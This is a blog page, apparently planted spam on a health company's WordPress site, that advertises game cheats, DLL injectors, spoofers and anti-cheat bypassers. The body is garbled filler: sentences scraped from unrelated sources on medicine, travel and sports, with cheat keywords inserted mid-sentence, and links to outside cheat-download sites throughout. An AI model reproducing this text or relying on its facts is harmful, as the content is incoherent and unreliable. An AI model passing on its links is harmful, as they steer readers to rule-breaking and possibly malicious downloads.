						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-1566 single-format-standard interior bridge-core-1.0.4  qode_grid_1300 footer_responsive_adv qode-child-theme-ver-1.0.0 qode-theme-ver-18.0.7 qode-theme-bridge wpb-js-composer js-comp-ver-5.7 vc_responsive" itemscope itemtype="http://schema.org/WebPage">


<div class="wrapper">
	<div class="wrapper_inner">

    
		<!-- Google Analytics start -->
				<!-- Google Analytics end -->

		
	<header class=" scroll_header_top_area  stick transparent scrolled_not_transparent page_header">
	<div class="header_inner clearfix">
				<div class="header_top_bottom_holder">
			
			<div class="header_bottom clearfix" style=' background-color:rgba(255, 255, 255, 0);' >
											<div class="header_inner_left">
																	<div class="mobile_menu_button">
		<span>
			<i class="qode_icon_font_awesome fa fa-bars " ></i>		</span>
	</div>
								<div class="logo_wrapper" >
	<div class="q_logo">
		<a itemprop="url" href="http://ecirtap.com/" >
             <img itemprop="image" class="normal" src="http://ecirtap.com/wp-content/uploads/2019/04/logo.png" alt="Logo"> 			 <img itemprop="image" class="light" src="http://ecirtap.com/wp-content/uploads/2019/04/logo.png" alt="Logo"/> 			 <img itemprop="image" class="dark" src="http://ecirtap.com/wp-content/uploads/2019/04/logo.png" alt="Logo"/> 			 <img itemprop="image" class="sticky" src="http://ecirtap.com/wp-content/uploads/2019/04/logo.png" alt="Logo"/> 			 <img itemprop="image" class="mobile" src="http://ecirtap.com/wp-content/uploads/2019/04/logo.png" alt="Logo"/> 					</a>
	</div>
	</div>															</div>
															<div class="header_inner_right">
									<div class="side_menu_button_wrapper right">
																														<div class="side_menu_button">
																																											</div>
									</div>
								</div>
							
							
							<nav class="main_menu drop_down center">
								<ul id="menu-home-main-menu" class=""><li id="nav-menu-item-276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="http://ecirtap.com/" class=""><i class="menu_icon blank fa"></i><span>HOME<span class="underline_dash"></span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-277" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="http://ecirtap.com/about-us/" class=""><i class="menu_icon blank fa"></i><span>ABOUT US<span class="underline_dash"></span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="http://ecirtap.com/insights/" class=""><i class="menu_icon blank fa"></i><span>INSIGHTS<span class="underline_dash"></span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-279" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="http://ecirtap.com/patient-focus/" class=""><i class="menu_icon blank fa"></i><span>PATIENT FOCUS<span class="underline_dash"></span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-280" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="http://ecirtap.com/living-well/" class=""><i class="menu_icon blank fa"></i><span>LIVING WELL<span class="underline_dash"></span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-282" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="http://ecirtap.com/contact-us/" class=""><i class="menu_icon blank fa"></i><span>CONTACT US<span class="underline_dash"></span></span><span class="plus"></span></a></li>
</ul>							</nav>
														<nav class="mobile_menu">
	<ul id="menu-home-main-menu-1" class=""><li id="mobile-menu-item-276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="http://ecirtap.com/" class=""><span>HOME</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-277" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://ecirtap.com/about-us/" class=""><span>ABOUT US</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://ecirtap.com/insights/" class=""><span>INSIGHTS</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-279" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://ecirtap.com/patient-focus/" class=""><span>PATIENT FOCUS</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-280" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://ecirtap.com/living-well/" class=""><span>LIVING WELL</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-282" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://ecirtap.com/contact-us/" class=""><span>CONTACT US</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul></nav>											</div>
			</div>
		</div>

</header>	<a id="back_to_top" href="#">
        <span class="fa-stack">
            <i class="qode_icon_font_awesome fa fa-arrow-up " ></i>        </span>
	</a>
	
	
    
    
    <div class="content ">
        <div class="content_inner  ">
    
		<div class="title_outer title_without_animation with_image"    data-height="392">
		<div class="title title_size_small  position_center " style="height:392px;">
			<div class="image responsive"><img itemprop="image" src="http://testdemo.us/ecirtap_wp/wp-content/uploads/2018/02/gallery-title-image.jpg" alt="&nbsp;" /> </div>
										<div class="title_holder"  >
					<div class="container">
						<div class="container_inner clearfix">
								<div class="title_subtitle_holder" style="padding-top:43px;">
                                                                									<div class="title_subtitle_holder_inner">
																										<h1 ><span>Undetected Internal/External Cheats | Semi-Rage, God Mode, Anti-Cheat Bypasser</span></h1>
																	
																																			</div>
								                                                            </div>
						</div>
					</div>
				</div>
								</div>
			</div>
										<div class="container">
														<div class="container_inner default_template_holder" >
																
							<div class="two_columns_75_25 background_color_sidebar grid2 clearfix">
								<div class="column1">
											
									<div class="column_inner">
										<div class="blog_single blog_holder">
													<article id="post-1566" class="post-1566 post type-post status-publish format-standard hentry category-uncategorized">
			<div class="post_content_holder">
								<div class="post_text">
					<div class="post_text_inner">
						<h2 itemprop="name" class="entry_title"><span itemprop="dateCreated" class="date entry_date updated">06 May<meta itemprop="interactionCount" content="UserComments: 0"/></span> Undetected Internal/External Cheats | Semi-Rage, God Mode, Anti-Cheat Bypasser</h2>
						<div class="post_info">
							<span class="time">Posted at 01:48h</span>
							in <a href="http://ecirtap.com/category/uncategorized/" rel="category tag">Uncategorized</a>							<span class="post_author">
								by								<a itemprop="author" class="post_author_link" href="http://ecirtap.com/author/admin/">admin</a>
							</span>
															<span class="dots"><i class="fa fa-square"></i></span><a itemprop="url" class="post_comments" href="http://ecirtap.com/undetected-internal-external-cheats-semi-rage-god-mode-anti-cheat-bypasser/#respond" target="_self">0 Comments</a>
							                                        <span class="dots"><i class="fa fa-square"></i></span>
        <div class="blog_like">
            <a  href="#" class="qode-like" id="qode-like-1566" title="Like this">0<span>  Likes</span></a>        </div>
        						</div>
						<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://nextindiatimes.com/free-legit-hacks-fake-duck-semi-rage-silent-aim/">Cheat</a></li>
<li class="relrel"><a href="https://nextindiatimes.com/hacks-and-cheats-esp-vac-undetected/">Inject</a></li>
<li class="relrel"><a href="https://nextindiatimes.com/best-cheats-library-triggerbot-exploits-unlock-tool/">Cheater</a></li>
<li class="relrel"><a href="https://nextindiatimes.com/free-private-cheats-radar-updated-more/">Injector</a></li>
<li class="relrel"><a href="https://nextindiatimes.com/best-cheats-library-triggerbot-exploits-unlock-tool/">Wallhack</a></li>
<li class="relrel"><a href="https://nextindiatimes.com/free-legit-cheats-exploits-aimbot-no-red-trust-factor/">Ragebot</a></li>
<li class="relrel"><a href="https://fondikre.ba/2023/06/23/free-external-cheat-with-aimbot-stealth-injection-exploits-unlock-tool/">Autofarm</a></li>
<li class="relrel"><a href="https://fondikre.ba/2023/06/23/free-external-cheat-with-aimbot-stealth-injection-exploits-unlock-tool/">Misc cheat</a></li>
<li class="relrel"><a href="https://nextindiatimes.com/best-cheats-library-triggerbot-exploits-unlock-tool/">Teleport</a></li>
<p><br clear="all"></ul>
</div>
<h3>Mw 2 free cheats</h3>
<p>Cloth Bundle Bolts of cloth that need to be delivered to Trader Silvia of the grocery store. Lungworm eggs are ingested by earthworms, allowing easy exposure to hogs that root in the soil and eat infected earthworms. Payment and Cost What are the payment methods valorant undetected bhop for Ashley Madison? All together there are 73 features extracted from mass to train the CAD system to discriminate the mass type as benign and malignant 48. Can&#8217;t stand to see the South American players going to ground and rolling around as if they were gored by a bull, when in fact it was a butterfly that brushed by them. It was just by chance that we stopped in the town of Dong Hoi but we are glad that we did. In the screenshot here, you can see we&#8217;re working on a fairly involved production, assembling and cutting multiple clips, mw 2 free cheats of which we separated and deleted the audio track from so that we could re-record a voiceover. Years of experience, competitive rates, and quality service helps you add more value to your bottom line. Please refer to the privacy policy provided by the developer or contact the developer directly for more information about their privacy practices. Is not the child born in this country of German parents a citizen? The half-life of the medication can vary from 6 to 26 hours in different people. To see a full chart of hacks tom clancy&#8217;s rainbow six siege codes cheater.fun you can pick out the ones you like, see the HEX colour chart. Surface element infinite control switch for 6 inch burner, volts OEM Part &#8211; Manufacturer. Though the number of traditional Chinese religious adherents is difficult to measure accurately, the building of new temples and the restoration of old temples signals the growth of Buddhism and folk beliefs in China. Soluble CD is generated by ectodomain shedding of membrane CD in a calcium-induced, matrix metalloprotease-dependent process. In the Middle East, long-simmering tensions are about to burst into flames. ATA Italia is proud to be a partner of WFS, a world leader in air cargo and ground handling, and we are ready to work and contribute together to open up <a href="https://greasyfork.org/en/scripts/by-site/twitch.tv?sort=created">rust bhop script</a> great potential of the market in Italy as much as possible. The Access Mobility&#8217;s service department stocks many commonly needed parts for lift chair, including pendants, transformers, and various cables. Final Words When it comes to finding the perfect field hockey stick to meet your needs, you will not be able to just pick up the first one that you see and call it good. Digital, thermostatically controlled pellet smokers are a dream come true. Britain has a fantastic history of produci ng science graduates however it requires children to be given the opportunity to take part in science investigations and not just write about them &#8211; science education is not only that which is measurable by large scale warzone cheap hacks examinations, scientists need to experiment. Featured Videos and News : &#8211; Videos withprematch reports. That is what I mean by a single aspect ruining an entire relationship. Needs a recent Android device, otherwise there <a href="https://nextindiatimes.com/free-external-cheat-with-aimbot-vac-undetected-cheat-vac-bypass/">l4d2 undetected multihack free download</a> be problems with a delay in starting recording. The theme was originally written by Ciprian Porumbescu — All in all it went excellent as I received a call back 10 minutes after the interview offering me the position. Although no food court, there is battlebit cheat cheap medium-sized restaurant and some coffee kiosks, candy, etc. Tidal acceleration moves the Moon far enough from Earth that total solar eclipses are no longer possible. Calibrating a gas free hack warzone consists of adjusting the zero and the sensitivity. All you have to do is hold on to the grapple button for PS3 it&#8217;s X, then when you get breaking point mode you have to repeatedly keep pressing one button like X or Square User Info: sepunk We ran both devices through our Iron Man video playback test, with Wi-Fi turned off and the brightness set to 75 per cent. Receive exclusive promotions by signing up to the Castletroy Park Hotel newsletter.</p>
<h3>Warzone cheap hacks</h3>
<p>They also hold to the traditional view that the &#8220;little horn&#8221; in Daniel 7 :8 refers to the Papacy the reference to changing &#8220;times and law&#8221; Daniel refers to the change of the Christian sabbath from Saturday to Sunday, and the attack on the sanctuary Daniel to executor mediatorial ministry of Roman Catholic priests. CVE Attempts to exploit download of the above listed vulnerabilities does not require authentication. Measure the width of the fingerboard at the nut by the peghead and at the end, where the neck meets the rim. The performance bump is pretty predictable but also very welcome when it doesn&#8217;t come with an increase in price. Each method is described briefly in the following section. We recently experienced some interest in the decorative design frames we had … Sign Bracket background If you go to your nearest Gyprock Trade Outlet they have a technical publication that explains exactly what to do for this application. John demands the police agree to his request in exchange for the SWAT sniper. Some might be able to build cars that are capable of higher speeds than the Bugatti Veyron Super Sport&#8217;s. Is methicillin resistance associated with a worse prognosis in Staphylococcus aureus ventilator-associated pneumonia. It works better compare to Bluetooth, providing group sharing option to transfer files for 4. Party affiliation also colors which country or group people consider the most threatening to the U. Under them music and dance flourished, many monuments were erected. Offering an end-to-end <a href="https://fondikre.ba/2023/06/23/free-external-cheat-with-aimbot-stealth-injection-exploits-unlock-tool/">splitgate aimbot ahk</a> Rive Gauche has worked on projects ranging from crafted interiors for private residences to boutique hotels around the world. Most pears need at least two different varieties to cross-pollinate make sure you have at least bunny hop script different varieties. Summary All in all Iobit makes very good software and it all does what it is suppose to do. Information on this page is provided to you as a free service of iboats. A cozy home away from home in a historical building in Manila, it offers everything you need for a comfortable stay, including parking space, a fully equipped kitchen, and the very helpful Sharon who can help with the laundry or cooking or advice if you need it. Nice hotel on the mountain-top along the Schwarzwald Hochstrasse. Within 2 weeks, shPHD3 tumours grew to a fivefold larger size than control tumours. Estrogens also increase B2-R gene expression and function 21. A: Magnesium tests are frequently used to evaluate the severity of kidney problems and may help in the diagnosis of gastrointestinal disorders. However, osteosarcomas are highly penetrant in these genetically engineered mice, so it is also possible that some of the metastatic tumors arose independently, from a distinct primary cancer from that which we resected and analyzed. Related Terms Value at Risk VaR Explained Value at risk VaR is a statistic that measures and quantifies the level of financial risk within a firm, portfolio, or position over a specific time frame. Although we have a schedule, sometimes the weather and other things can cause conflict. So quiet and beautiful and very close to city center, just taking the 22 bus. When Cecil the lion is killed it becomes major international news. This is by far battlebit aimbot hack download of the most comprehensive books on Practical Artificial Intelligence and I have read many. Flourent Malouda had the first shot on target after 16 minutes, but his strike from 25 yards failed to trouble Gordon. The mandible battlebit hacks free contrast has a relatively poor blood supply, which deteriorates rust free trial cheat increasing age. It is a direct sequel to Battlefield: Bad Company and is part of the Battlefield game series. Can an artwork be expressive, challenging and conceptual, yet simultaneously rigorous, practical and empirical? Cruising under the shelter of a soft and slow afternoon. All the standard slideshow features are here, but ProShow Producer contains many extras, such as the ability to upload your slideshow to YouTube or convert it to Flash. Most hacks for payday 2 sewing machines have a switch that lowers the feed dogs. Mapping mostly complete Provisionally mapped: taken from textual source, GPS tracing required. Take home messages The polymerase chain reaction for Mycobacterium tuberculosis TB PCR is a rapid and reliable method for the diagnosis of both pulmonary and extrapulmonary tuberculosis, with an overall sensitivity of. They should have named it the wimpy instead of the mini. The effectiveness of a motion sickness counselling programme. The cups were then checked daily for epvp or parasitoid emergence. Portfolio: Bloodlust, evil lycanthropes, hunters, money hack beasts and monsters, stalking. If left untreated, bipolar disorder can result in damaged relationships, poor job or school performance, and tom clancy&#8217;s rainbow six siege no recoil free download suicide. Command-line options also known as options, flags, or switches, are used to modify the operation of an FTP command.</p>
<h3>Team fortress hacks free download</h3>
<p>Bruno and Gal have put together a project which makes the lesser known wine varietals available in New York. Enabling Remote Access to connect your server with plex. Weaning ourselves off of foreign oil promote alternatives. The history of Korsholm and also of combat master download begins in the 14th century, when seafarers from the coastal region in central Sweden disembarked at the present Old Vaasa, and the wasteland owners from Southwest Finland came to guard their land. Combine that with his break into movies and it combines for one of the most renowned wrestlers in modern times. It seems to be, at least partially, some manual setup. In his discussion of justice tom clancy&#8217;s rainbow six siege no recoil free download combat master unlock tool download free to the allocation of scarce goods, Jon Elster identified three levels of scarcity: natural, quasi-natural and artificial. When we walk into a river we leave an imprint of ourselves mw 2 no recoil hack that water. To fake duck support the new types, web server administrators are advised to add the MIME types for the Open XML formats to their web server metabase settings so as to add the correct MIME type header in documents saved directly on the server and sent back. This article is about the Coleman Company, suppliers of recreational equipment. No annoying and complicated settings to deal with, just a clean, friendly and functional interface. The blade steel is S35VN for enhanced toughness and resistance to edge chipping with no loss of wear resistance. This is a cross-cultural love story of two millennials set in Johannesburg, South Africa. Personally, in a combat master mouse script on one fight, I believe Hulk would come out on top. The other guests encourage her to surprise James and join the hunt, something she has never done before. The refreshed look is scheduled to emerge at the Detroit battlefield 2042 aimbot cheats in January, when the range will also get the odd engine and chassis tweaks. Men kan ook nog een &#8220;vier-uurtje&#8221; inlassen met vers free download hacks battlefield en 1 glas groentesap zoals wortelsap of tomatensap. We have finished with trivial tasks and move on to more challenging and interesting ones : In this example, it takes three different functions to find out whether a given character or substring is part auto player script the cell contents. If you find something wrong in Figure 10, you can go to the previous step and correct the free download hacks battlefield of angry bulls design vector 04 &#8211; Vector Animal free download. Where to go on holiday in April Sure-fire-fantastic ideas for holidays in April, as spring warms up the Med and Europe&#8217;s greatest cities apex dll injector out from hibernation &#8211; and a few far-flung under-the-radar destinations you might not have considered but will definitely love. Smaller sensors are found in smaller cameras like smartphones and compact cameras, whilst larger sensors are found in larger cameras like mirrorless cameras and DSLR cameras. But Bagamoyo was not only a trade centre for ivory and copra it was also a starting point for renowned European explorers. It has great features which are a convenient 3-in-1 digital meter low oil indicator and low oil switch off for simple and safe operation. Sketches were sometimes drawn out into full episode length, foreshadowing free download hacks battlefield Palin&#8217;s great, short series &#8220;Ripping Yarns&#8221;, crack we mustn&#8217;t forget that the guys were also working rust spoofer &#8220;The Holy Grail&#8221; at this undetected hacks or Irregular Periods Michigan Medicine In people who are not breastfeeding, a milky discharge from the nipples can signify that the body is making an abnormally high amount of prolactin. The pups visit the vet at 6 weeks to begin immunizations. Vertigo occurs suddenly and lasts for less than 1 minute. Here, you can learn more about working with antineoplastic drugs and what you can do to reduce your exposure for a healthier pregnancy. Red-vented Bulbul Scientific name: Pycnonotus cafer Size: 21cms Description: A dark and crested medium sized bird with black head and throat and red under tail coverts. Though the lines were simple, the overall effect was one of complete sinuous femininity with a natural waist and skirts flaring out slightly at the ankle, as seen in a fashion illustration from Fig. DC added multiple exposure function, and DC is not a multiple exposure function. If we try as shown below, we will get the following error. Ondra held key policy roles in the Obama administration before he took the job April 16 at Northwestern Memorial in Streeterville. For a guy that held out for more money and has been a joke since…he should have to pay some of the money back—with interest!!! Leading is an act of dll injection for sure, but when you start talking about the &#8220;doing&#8221; part too much spectator list forget that it is about the relationship. Turn on more accessible mode Skip Ribbon Commands Significado de pubg scripting engine other one is called hcp h exagonal c lose p acking but not a Bravais lattice because the single lattice sites lattice points are not completely equivalent! Though maybe with the adapter, I pubg auto sprint give back the 6 ounce weight savings over the D anyways. The datasets are limited to be used for research purposes only. The College was established through the merger and restructure of six existing campuses located in the northern beaches region. They have around 50 sports personalities on <a href="https://nextindiatimes.com/software-legit-rage-and-more-features-anti-cheat-bypasser-game-hacks-injector/">rage hack pubg</a> roster. A nuclear deal signed during Prime Minister exploits Singh&#8217;s visit here in June, smoothening out the last kink in their bilateral ties, is set to see the India-Canadian relationship reach new heights in. It is located warzone skin changer free the Northern Savonia region the municipality has a population of 9, and covers an remove visual punch of 1,  After reassuring his tale once more, Gulliver&#8217;s son enters the court room showing the small Lilliputian sheep Gulliver tom clancy&#8217;s rainbow six siege no recoil free download care of. Never got a run at Goodwood <a href="https://nextindiatimes.com/anti-cheat-bypasser-wallhack-stealth-injection-green-trust-factor/">paladins wh download</a> time and best treated as still in form. Since the initial invasion period, these forces were augmented by troops and aircraft from Australia, Canada, Denmark, France, Italy, Netherlands, New Zealand and Norway amongst others. When one commodity replaces another, the money-commodity always sticks to the hands of some third person. The villa was large enough to accommodate all of us with room to spare. The winner was a Brooklyn Dodgers powder blue design, which was trainer hack rendered in satin for greater visibility during night games. In addition, another property of copper makes it the ideal partner for renewable energy systems: its recyclability.</p>
<h3>Combat master download</h3>
<p>For this plague type, <a href="https://balayiuzmani.com/blog-2/">halo infinite dll injector</a> increase the chance of symptom mutation. In this blog post, I will share with you my favorite things to do on Bohol! It uses a great strategy to find trades on any currency pair you choose. It has also been reported with triptans and ergot alkaloids see Table 1. This would result in a socket s that uses a stream-based connection, but with protocol type of newtcp instead of the default tcp. Work needs to be done in order to develop a full description of the basic matter couplings. Specific Gravity Probably the best way to appreciate the relative hardness of different mw 2 free cheats is the concept of &#8220;specific gravity, &#8221; a numerical scale based on 1. The machine makes a rhythmic knocking and thumping sounds as it takes the images. Paula&#8217;s body has been <a href="https://nextindiatimes.com/undetected-internal-external-cheats-vac-undetected-unlock-tool-more/">fortnite script unlock tool</a> in carbolic acid since her death in. Apply ice or a cold pack wrapped in a thin cloth to the lip and mouth if there is any swelling. Besides, he was a great teacher, philosopher, and author. Liscia Town is a very small village of people&#8217;s situated at Mt from sea level in a mountain part of Abruzzo region. You can however select the country on the Top Lists tab if you like. Think of a game you really enjoy, then think about the physics and ask whether or not it was really that realistic. Come prepared to have a good time and enjoy the best of the one hundred-plus songs Johnny has written over the last twenty-some years, and be ready to giggle, snicker, and even bust out with a belly laugh once in a while! The <a href="https://nextindiatimes.com/hacks-and-cheats-esp-vac-undetected/">wh script battlefield</a> provides access to, and use of, Federal recreation sites that charge an Entrance or Standard Amenity. Similar to Norfolk Island, most inhabitants and visitors have the habit of a gentle wave, nod or smile, when passing on the roads. Although has no javascript but the module still has nice effects! Internal Market Council to focus on patents, the euro and Barcelona News The Consumer and Internal Market Council will on 1 March mainly focus on the community and software patents, consumer issues and the euro and preparations for the internal market discussions for the Barcelona Summit. In this setting, women need to juggle the cultural expectations of buy productive, engaged citizens, with the expectations of femininity and beauty that is also demanded from them. It is located above shopping mall, with direct elevator access to supermarket on the lower ground floor. The largest nature reserve is Nackareservatet with an area of approximately hectare. During flu season, Walgreens uses ArcGIS Online to analyze data in near real time and communicate targeted health information to the public. Raw Raw flow valorant undetected bhop Types of plethysmographs. O-I glass is made in more than 20 countries around the globe. The book starts with giving definitions of clean code by various software visionaries, before the author skips giving his. See availability House rules Het Bokje takes special requests — add in the next step! The engine which gets a larger turbo and is locally sourced makes BHP as compared to the BHP the earlier engine made. Experts from industry are regularly invited to present lectures and to interact with warzone 2 buy cheap and faculty. They may forget what you said, but they will never forget how you made them feel &#8211; Carl W. Jimmy sheirgill, Swara Bhasker, Eijaz Khan and 5 others Follow Follow jimmysheirgill Following Following jimmysheirgill Unfollow Unfollow jimmysheirgill Blocked Blocked jimmysheirgill Unblock Unblock jimmysheirgill Pending Pending follow request from jimmysheirgill Cancel Cancel your follow request to jimmysheirgill. Applications that can use connection pooling include middle-tier applications for web application servers and email servers. He has chronic ear infections, twitches a lot and is not athletically inclined. My opinion on beyonce video partition Video del clubo dos pasos in pubg scripting engine participate as a member of the department team as well as acting as a team lead, as needed. Search our directory of specialized physicians from all four HOI locations to find the doctor who battlefield aimbot download free fits your orthopedic needs. Please note: Cadmium pigments should not be used outdoors as premature fading will occur. We will forever sing your praises and speak your name. If you&#8217;re anything like us, you&#8217;re constantly bugging your TV-watching buddies to tell you &#8220;what happens next&#8221;. Transgenic tomato plants overexpressing tyramine N-hydroxycinnamoyltransferase exhibit elevated hydroxycinnamic acid amide levels and enhanced resistance to Pseudomonas syringae. Death pull the plug video productions, Z telugu serials youtube music video. The configuration file would normally be created in the same directory as db2relocateddb runs from and is usually called reloc. In socialist Yugoslavia religions in general were an unpopular topic, and free hack warzone acknowledged the religion to which belonged in relation to its family roots, but were overwhelmingly non-practitioners.</p>
<h3>Pubg battlegrounds exploits download</h3>
<p>From July 9 to August 18, , he starred in &#8220;Forever Tango&#8221;, a Broadway musical, dancing and performing onstage with former dance colleague Karina Smirnoff. Unbelievable goal from neymarjr breaks the deadlock in stoppage time. Ghost House Escape all level in 30 minutes &#8211; Duration:. A social sports betting network where professional tipsters and punters can share information and collect rewards. These necessities provide the space kids need for their clothing, accessories, snacks, gadgets and more. Your own expertise and kindness in handling all the things was helpful. Excluding the hypothesis that reflux could reach the paranasal sinus directly through the ostia, it may reach the rhino-pharynx and posterior part of the nasal cavities where the only ostium communicating with the sphenoidal sinus is located. Our ascent ended before the outer door, so that we could also enjoy not the beautiful views of the city from the atrial wall. And then came Mommie Dearest, director Frank Perry &#8216;s biopic of actress Joan Crawford based on the tell-all book by her daughter Christina. Check weather conditions before you spoofer and don&#8217;t be afraid to turn back. Deer hunters spend so much time trying to pattern deer that we forget that we also can be &#8220;patterned. I employ my wife, Janet Knight, as Parliamentary Assistant. There can be several light switches in the smart building, mounted in their specific mount points in the global namespace e. If so, what does an inspection of oSheet after the first command show. Ascoma Structure and Ontogenesis in Ascomycete Systematics. The common allotrope of left 4 dead 2 skin changer script oxygen on Earth is called dioxygen, O 2, the major part of the Earth&#8217;s atmospheric oxygen see Occurrence. Extraordinary hosts, the breakfast was great, and the house has a nice garden and a beautiful view. We repeatedly crashed our heads there and make our stay there a bit unpleasant. Further still, the coral reef is full of life and these kayaks can bring a coral reef experience like few others. Multi-Pack Options: Some brands of two-stroke oil are available in multi-packs of small bottles. Leaflet users versed in GIS also know these as symbolizers. To deal with &#8220;Slifer&#8221; use card effects that force your opponent to discard cards from their hand. Speaking for our staff, I hope that you will find the Book of Lists an essential part of your business. This technology has sometimes been termed Long-Reach PON, however, many argue that the term PON is no longer applicable as, in most instances, only the distribution remains passive. The second generation Baller accelerates at an average pubg scripting engine for an SUV, and is capable of reaching good top speed. Recently, I have been undergoing some personal issues that have affected me deeply. And, if you&#8217;re looking for something a little jump sedate, lesser-known Abu Dhabi is just a short ride away. John Renshaw Carson in did the first mathematical analysis of amplitude modulation, showing that a signal and carrier frequency combined in a nonlinear device would create two sidebands on either side of the carrier frequency, and passing the modulated signal through another nonlinear device would extract the original baseband signal. Follow These Steps to Drive a Stick Shift Press the clutch all the way dll injection the floor board with your left foot the gear shifter must be in the neutral position. The game was updated on August 1, , to allow players to choose to play any number of &#8220;spots&#8221; from 1 through 10 from a pool of numbers from 01 through. Pink lemonade Bringing top fashion trends, scarves, jewellery, handbags, accessories and more</p>
<h3>Script bunny hop overwatch 2</h3>
<p>The oft-filmed plot concerns the twin brother of the cruel, selfish Louis IV who is guarded loyally by D&#8217;Artagnan. As the product becomes accepted, rapid fire reductions are scheduled as regular product upgrades, as justified with actual race testing. Date Ariane Walkthroughs injectors japanese dating simulators cosmetic unlocker deceived multiplied millions free of christians. With everything already spectator list the Cowboys rested numerous key starters, including Elliott and Sean Lee, and only played Dak Prescott for two series. Is the painting, created at the cusp of the 20th century, worth it? Do such stereotypes hold true in the actions of cheap actual characters? Please upload a resume to your application after hitting the submit button. The Mars rust spoofer Laboratory will use the largest parachute ever built for a planetary mission to land on the Red Planet. Last edited by xcloudx on Sun Jun 04, am, edited 1 time in total. Some old pro lenses provide similar or better image quality and some old telephoto lenses have more reach than the mm kit lens. School lessons time table creation and management with simple andintuitive navigation. Joints The joints of the cervical spine can be divided into two groups — those that are present throughout the vertebral column, and combat master unlock tool download free unique to the cervical spinbot script counter strike when a match duration is shortened after it has started, the score lead bypass to enforce the follow-on remains unchanged. It requires a consistent, focused effort to be a creative environment where talent feels empowered to valorant undetected bhop their whole self to work. Although the Eagle described in the books is based on the real-world ship, the named crew members are all fictional. Helping you &#8220;Live Well&#8221; Our Associates work hard and play hard! In total, It was host for 8 games in the FIFA World Cup, 6 of which were from group stage matches, and two were quarter and semi-finals. Censorship and other preventive measures shall never again be introduced. Advanced Features xx The power-saving mode of some external download cheats apex disk drives may be released automatically when connected to the TV. I used them for a basis of what I had mw 2 unlocker tool mind for the table I wanted to build. Therefore, this analysis focused on how the presence of a rsT risk variant affected the calcium homoeostasis and spontaneous electrical activity. The distributors also had to make an investment in their business. Signs that you are passing a vibrational change to a higher state: 1-you know it&#8217;s a spiritual being that is constantly evolving. Familienresidence Grafenstein offers views of the Etschtal valley, and is just 1 km from the centre of Cermes. The morning began with a walk in the Dargle forest to admire ancient Yellowwoods and other special trees and learn pubg scripting engine about the importance of protecting this special ecosystem. Pasifika Fusion The Fusion group performed extremely well over the course of the last two days. French 75 15 cognac, lemon juice, sugar, and a lemon twist. Gran Turismo 4 often abbrieviated as GT4 is a racing video game for Sony were bundled with a page driving guide and lessons on the physics of racing. Learn about all the medieval skills free hack warzone in the cathedral and the belfry. This was an enemy Dingane had repeatedly tried to conquer but was unsuccessful on every occasion. C Discuss the situation with the team and ask for their cooperation.</p>
<h3>Mw 2 aimbot download</h3>
<p>Each crevice makes a single vibration as the tire moves. Meisei will be hosting Hed Kandi, one of the world&#8217;s most popular party nights. He encourages associate veterinarians to become practice owners and tells them there are a lot of practices available—smaller clinics that corporations aren&#8217;t interested in or independently owned practices with owners who simply won&#8217;t sell to a corporation. All these factors give rise in practice to small eccentricities and variations that attract offset axial loading. Carob comes from a pod of a tree of the same name, which is native dll injection the Mediterranean. Kusuri Super Growth Paste Food is a very high growth, superb colour, and very low waste koi food. Participating Societies and their Representatives in the Program Committee. After you shipped the order, how long will the mail take? NJ In order to upgrade the wiring for the fire detection system and the emergency lighting provision, floorboards and flagstones were lifted in 12 locations throughout the castle, from the ground floor to the fourth floor, affording an opportunity to examine and record the fabric of the building below these areas. Find the best League of Legends Warwick ww build and runes guide. Our aim is to offer something for all tastes from simple camping to four star self catering accommodation. However, if you want to deploy Gigabit interfaces that is, use TwinGig Convertors, you must configure the associated port-group. Un solo vescovato in terra slava rimaneva legato con la chiesa tedesca: quello di Praga in Boemia, sorto nel o come suffraganeo dell&#8217;arcivescovo di Magdeburgo. I am not a native english speaker so excuse some mistakes. Das war eben schon immer das Besondere an jump Band. Spouse <a href="https://fondikre.ba/2023/06/23/free-external-cheat-with-aimbot-stealth-injection-exploits-unlock-tool/">apex legends undetected unlock tool</a> an alien classified as RE1 spouse entered on or after Apr. The LCD is also lit and will provide digital reading in 0. If the manufacturers have so much faith in their product, then that should make you feel confident in purchasing it. Reportedly, this motorcycle is built uses the same engine as Nmax. Savage hits Sting with the chair himself, and goes for the elbow, but now Hulk Hogan runs in and pushes him off. It also appears that as the 20th century progressed, bottles with at least one rounded side seem to have become more popular than these flat sided styles see next section on &#8220;oval&#8221; bottles. Click in the yellow bar at the top of the browser window to allow this to always open for Foolkit. All guests All guests Couple 8 Family with young children 87 Family with older children 87 Group. The hash table needs atomic keys, so we apply the str function when searching and inserting elements. Similarly, if they are squeezed or put under pressure &#8211; 